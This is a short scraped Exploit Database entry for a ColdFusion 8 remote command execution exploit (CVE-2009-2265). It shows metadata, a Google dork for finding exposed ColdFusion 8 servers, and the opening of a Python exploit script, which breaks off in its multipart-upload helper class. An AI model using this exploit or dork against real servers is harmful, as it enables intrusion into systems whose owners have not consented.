 EXPLOIT
DATABASE
Adobe ColdFusion 8 - Remote Command Execution (RCE)
EDB-ID:
50057
CVE:
2009-2265
EDB Verified:
Author:
PERGYZ
Type:
WEBAPPS
Exploit: / {}
Platfor
m:
CFM
Date:
2021-06-24
Vulnerable App:
# Exploit Title: Adobe ColdFusion 8 - Remote Command Execution (RCE)
# Google Dork: intext:"adobe coldfusion 8"
# Date: 24/06/2021
# Exploit Author: Pergyz
# Vendor Homepage: https://www.adobe.com/sea/products/coldfusion-family.html
# Version: 8
# Tested on: Microsoft Windows Server 2008 R2 Standard
# CVE : CVE-2009-2265
#!/usr/bin/python3
from multiprocessing import Process
import io
import mimetypes
import os
import urllib.request
import uuid
class MultiPartForm:
    def __init__(self):
        self.files = []
        self.boundary = uuid.uuid4().hex.encode('utf-8')
        return
    def get_content_type(self):